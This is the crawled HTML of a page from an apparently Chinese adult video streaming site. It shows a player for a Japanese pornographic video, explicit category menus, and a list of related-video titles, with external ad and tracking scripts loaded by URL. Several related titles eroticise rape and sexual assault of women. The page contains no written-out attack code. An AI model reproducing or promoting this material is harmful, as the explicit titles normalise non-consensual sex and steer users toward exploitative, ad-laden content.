

--- FILE ---
content_type: text/html
request_url: http://840bb.com/play/index5929-0-0.html
body_size: 4189
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=5929;var seaplaylink="/play/index5929-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            MIBB0501日1名様限定遊亭で女将が黒人を逆痴女。極太チ〇ポも極上テクニックに転がされスッカラカン
        </title>
        <meta name="keywords" content="MIBB0501日1名様限定遊亭で女将が黒人を逆痴女。極太チ〇ポも極上テクニックに転がされスッカラカン" />
        <meta name="description" content="MIBB0501日1名様限定遊亭で女将が黒人を逆痴女。極太チ〇ポも極上テクニックに転がされスッカラカン" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index11.html">
                    制服丝袜
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;MIBB0501日1名様限定遊亭で女将が黒人を逆痴女。極太チ〇ポも極上テクニックに転がされスッカラカン
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250818/u3ZJSYzM/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250818/u3ZJSYzM/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250818/u3ZJSYzM/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index5408-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250816-1/a4fe750f81a3d006dcaf9fea1fb02f49.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SKMJ595シロウト..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24780-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251210-1/13fae1880b705dc50a12f010b60f8ad7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                尖叫强奸 强奸已婚妇女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18992-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251105-1/01a61e5a71097a5b95b53bfebc28f5a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                制服恋物癖我只是想用我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14970-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251012-1/1029a4c3762dec91a9c2abe5e72da1b5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                熟女被大鸡巴哄睡强暴的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23600-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/b6e648f15003eda1cf1fc1f6a5b9a4ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽熟女的不道德性爱游..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14205-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251007-1/25f883e746b0e770f4949b192d32be05.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                秘书部成熟的女同性恋女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9187-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250907-1/6fb633ff420b5a9d8aa739ba0aae3122.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                网红档案02 在电视转..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11641-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250922-1/7d6b69525b9e5095aea141afa1757931.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                盐友好爸爸活跃的办公室..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18499-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251102-1/c4b8657871a44bfb1f3a2e78846c0be7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                《情侣专用》 魔镜内刊..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8658-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250904-1/9591c15167fe8a1fba3827e1c2c41065.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽的丰满的年轻主人的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22121-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/e921f2fcde1b4e4e63e6b384997f9284.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                新泽西渚 想跟人偶般少..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26328-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251220-1/5a02f16f7f89ca00fc215be6623fbfba.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                10分钟限定！青梅竹马..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68dc1b080d724b56848739ec8c3551c6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>